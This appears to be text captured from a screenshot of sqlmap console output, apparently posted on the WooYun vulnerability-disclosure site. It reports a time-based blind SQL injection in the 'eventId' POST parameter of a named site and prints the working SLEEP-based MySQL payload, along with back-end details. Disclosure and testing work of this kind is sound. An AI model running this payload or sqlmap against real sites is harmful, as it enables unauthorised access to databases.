 sqlmap
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:19:33
[18:19:33] [WARNING] provided value for parameter 'eventId' is empty. Please, al
ways use only valid parameter values so sqlmap could be able to run properly
[18:19:33] [INFO] resuming back-end DBMS 'mysql'
[18:19:33] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: eventId (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: eventId=' AND (SELECT * FROM (SELECT(SLEEP(5)))UQoq) AND 'VgPx'='Vg
Px&size=10&start=0
---
[18:19:35] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[18:19:35] [INFO] fetched data logged to text files under 'C:\Users\wjl\.sqlmap\
output\3wcoffee.com'
[*] shutting down at 18:19:35
www.wooyun.org